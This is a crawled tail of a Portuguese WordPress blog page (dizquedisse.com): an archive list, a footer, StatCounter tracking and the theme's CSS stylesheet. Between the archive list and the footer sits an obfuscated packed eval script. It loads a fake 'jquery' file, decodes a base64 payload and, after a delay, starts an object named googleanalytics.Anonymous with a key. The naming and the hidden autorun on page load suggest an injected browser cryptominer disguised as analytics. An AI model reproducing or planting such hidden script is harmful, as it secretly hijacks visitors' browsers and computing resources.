	<li><a href='http://www.dizquedisse.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/03/'>March 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/02/'>February 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/07/'>July 2005</a></li>
</ul>

  </div>
</div>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>




<div id="footer">

  <p>design original (entretanto modificado e estragado pela malta...) : <a href="http://www.patriciafurtado.net" target="_blank">Patr&iacute;cia Furtado</a> // engenho: <a href="http://www.wordpress.org" target="_blank">wordpress</a> </p>

</div><!-- footer -->



</div><!-- shell -->

<script type='text/javascript' src='http://www.dizquedisse.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script async="async" type='text/javascript' src='http://www.dizquedisse.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=1703989; 
var sc_invisible=1; 
var sc_security="5167c3a7"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr site
counter" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/1703989/0/5167c3a7/1/"
alt="tumblr site counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->


</body>

</html>








	
</div><!-- main -->










--- FILE ---
content_type: text/css
request_url: http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css
body_size: 2203
content:
/*
Theme Name: dqd2
*/

/*
Aplica-se à página toda 
*/
body {
	background-color: #333;
	text-align: center;
	margin: 0px;
	padding: 0px;
}

/*
A "shell" é o invólucro branco que contém o site todo
*/
#shell {
	background-color: #FFFFFF;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 1085px;
	width: 950px;
	top: 10px;
}


/*
Tudo até ao próximo comentário é utilizado no Header
*/
#logo {
	position: absolute;
	left: 15px;
	top: 49px;
}

#bolinha {
	position: absolute;
	height: 30px;
	width: 30px;
	left: 908px;
	top: 20px;
}

#macaco {
	position: absolute;
	left: 835px;
	top: 25px;
	}

#navigation {
	position: absolute;
	height: 23px;
	left: 687px;
	top: 101px;
}

#novidades {
	position: absolute;
	top: 145px;
	right: 160px;
	background-image: url(images/redes.gif);
}

#facebook {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 905px;
	top: 145px;
}

#twitter {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 870px;
	top: 145px;
}

#rss {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 835px;
	top: 145px;
}

#itunes {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 800px;
	top: 145px;
}

/*
Os "main" são a parcela do site que se encontra logo abaixo do Header.
*/
#main {
	position: absolute;
	height: 770px;
	width: 950px;
	left: 10px;
	top: 190px;
}

#main2 {
	position: absolute;
	height: 1150px;
	width: 950px;
	left: 10px;
	top: 190px;
}

/*
Rodapé. O footer2 é o rodapé da página do "Acerca do DQD"
*/
#footer {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 910px;
	text-align: center;
}

#footer p {
	color: #999999;
	font-size: 12px;
}

#footer2 {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 1100px;
	text-align: center;
}

#footer2 p {
	color: #999999;
	font-size: 12px;
}

/*
Definição de parágrafos, textos, links, rollovers, etc.
*/
h2 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

a, a:link {
	color: #333333;
	text-decoration: underline;
}

a:hover {
	color: #000000;
	text-decoration: none;
}

#footer a, #footer a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

#footer2 a, #footer2 a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer2 a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.hour {
	font-weight: bold;
	position: relative;
	width: 35px;
	float: left;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin-left: 5px;
	overflow: hidden;
}

.postname {
	overflow: visible;
	font-size: 11px;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}

.cat {
	position: relative;
	overflow: hidden;
	width: 110px;
	font-size: 14px;
	line-height: 12px;
	float: right;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	text-align: right;
}

.posttitle {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	margin-top: 30px;
	text-decoration: none;
	padding: 30px 0px 0px;
}

.postmetadata {
	font-size: 12px;
	color: #666666;
	text-align: right;
	margin-top: 20px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}

.postmetadata2 {
	font-size: 12px;
	color: #666666;
	text-align: left;
	margin-top: 0px;
	padding-bottom: 5px;
	/*margin-bottom: 30px;*/
	/*margin-right: 10px;*/
	margin-left: 10px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}


h3 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	padding: 0px;
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: auto
	}
	
.navigation {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.commentsfooter {
	font-size: 12px;
	color: #666666;
}

#singlenav {
	text-align: right;
	position: absolute;
	top: 150px;
	left: 6px;
}

.postmetadata a {
	color: #666666;
	text-decoration: underline;
}

.postmetadata a:hover {
	color: #000000;
	text-decoration: none;
}

.alt {
	background-color: #DED7CE;
}


/*
Definição do invólucro do Blog (a imagem que tem a foto da máquina de escrever
*/
#p2_blog {
	position: absolute;
	height: 870px;
	width: 650px;
	left: 13px;
	top: 0px;
	background-image: url(images/dizquedisserambig_bg.gif);
}

/* 
Definição do interior do invólucro do Blog (ver anterior), onde o texto é impresso.
*/
#p2_blog_in {

	position: absolute;
	height: 662px;
	width: 645px;
	left: 3px;
	top: 205px;
	overflow: auto;
}


/*
Definição da caixinha do Bóbi, e do campo de busca propriamente dito.
*/
#p2_busca {
	position: absolute;
	height: 100px;
	width: 245px;
	left: 673px;
	top: 110px;
	background-image: url(images/busca_bg.gif);
}

#searchform {
	position: absolute;
	left: 0;
	top: 40px;
}


/* 
Definição da caixa de categorias (anteriormente dizia Cronistas, agora diz Macadadas), e definição do interior dessa caixa, onde a lista de categorias é impressa.
*/
#p2_cronistas {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 220px;
	background-image: url(images/cronistas_bg.gif);
}

#p2_cronistas ul, #p2_departamentos ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

/* 
Idem idem aspas aspas (ver anterior) para a caixa dos Arquivos por data.
*/
#p2_arquivos {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 550px;
	background-image: url(images/arquivos_bg.gif);
	overflow: auto;
}

#p2_arquivos_in {
	position: absolute;
	height: 314px;
	width: 150px;
	left: 93px;
	top: 3px;
	overflow: auto;
}

#p2_arquivos_in ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}


/*
Coisas utilizadas na página "Acerca do DQD"
*/
#p4_historia {
	position: absolute;
	height: 880px;
	width: 540px;
	left: 380px;
	top: 0px;
	background-image: url(images/historia_bg2.gif);
}

#p4_historia_in {
	position: absolute;
	height: 647px;
	width: 535px;
	left: 3px;
	top: 230px;
	overflow: auto;
}

#p4_noticias {
	position: absolute;
	height: 659px;
	width: 365px;
	left: 5px;
	top: 221px;
	background-image: url(images/recortes_bg2.gif);
}

#p4_noticias_in {
	position: absolute;
	height: 546px;
	width: 360px;
	left: 3px;
	top: 110px;
	overflow: auto;
}

#p3_head {
position: absolute;
	height: 210px;
	width: 750px;
	left: 170px;
	top: 0px;
}


/* Sociable crap */

/*
div.sociable { margin: 16px 0; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}

span.sociable_tagline { position: relative; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline span { display: none; width: 14em; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline:hover span {
	position: absolute;
	display: block;
	top: -5em;
	background: #ffe;
	border: 1px solid #ccc;
	color: black;
	line-height: 1.25em;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}
.sociable span {
	display: block;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}



*/

.pos_sociable {
	font-family: Arial, Helvetica, sans-serif; 
	font-size: 13px; 
	color: #666; 
	line-height: 20px;
	text-align: right;
	margin-top: 0px;
	margin-left: 6px;
	padding-bottom: 15px;
}

#indextoolbar {
	margin-left: 6px;
	margin-bottom: 23px;
	}

/* Isto define a posição do grupo de imagens ou lista */
.sociable ul {
	display:inline;
	margin: 0px;
	padding: 0;
	line-height: inherit;

}




/* Isto tem a ver com a forma como cada imagem/icon propriamente dita se dispõe na lista */
.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0;
	padding: 1px;
	margin-left: 0px;
}



.sociable ul li:before { content: ""; 
}


.sociable img {
	float: none;
	width: 16px;
	height: 16px;
	border: 0;
	margin: 0;
	padding: 0;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	filter: alpha(opacity=40);
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
